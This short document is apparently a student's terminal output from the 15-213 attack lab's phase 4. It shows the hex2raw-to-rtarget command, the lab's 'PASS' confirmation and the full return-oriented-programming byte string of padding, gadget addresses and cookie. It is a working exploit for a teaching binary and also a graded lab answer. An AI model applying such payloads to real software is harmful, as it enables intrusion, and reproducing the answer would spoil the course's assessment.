 ~/Desktop/lab3/target1 ./hex2raw < phase4.txt | ./rtarget -q at 17:45:03
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 1
7 40 00 00 00 00 00